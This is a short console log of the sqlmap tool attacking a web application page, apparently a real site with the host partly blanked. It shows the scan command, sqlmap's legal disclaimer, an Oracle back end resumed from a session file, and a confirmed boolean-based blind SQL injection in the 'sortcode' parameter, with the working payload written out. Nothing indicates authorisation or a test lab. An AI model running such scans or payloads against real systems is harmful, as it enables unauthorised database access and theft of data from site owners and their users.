 D:\sqlmap>sqlmap -u "http://ws /permissionitem_list_Sort.jspx?sor
tcode=002001014&areaid=440705"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 15:44:49
[15:44:49] [INFO] using 'D:\sqlmap\output\ \session' as session
file
[15:44:49] [INFO] resuming back-end DBMS 'oracle' from session file
[15:44:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sortcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sortcode=002001014' AND 4446=4446 AND 'xHwX'='xHwX&areaid=440705